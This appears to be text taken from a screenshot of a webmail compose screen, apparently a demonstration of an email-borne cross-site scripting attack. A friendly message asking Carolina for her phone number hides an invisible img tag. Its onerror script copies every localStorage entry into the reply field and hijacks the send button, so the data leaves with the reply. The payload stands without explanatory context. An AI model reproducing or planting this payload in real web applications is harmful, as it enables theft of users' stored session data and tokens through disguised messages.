 To
carolina.hopkins@elsfoo.com
Hi Carolina, could you send me your phone number?
<img style="display:none;" src="notExistent.foo"
onerror="function steal(){ var theft='----'; for(var
i=0;i<localStorage.length;i++){
theft+=localStorage.getItem(i); theft+='----';}
document.getElementById('reply').value=document.getElementBy
Id('reply').value+theft; }
document.getElementById('sendButton').onclick=function(){
steal(); send(); } "/>
Your message
Send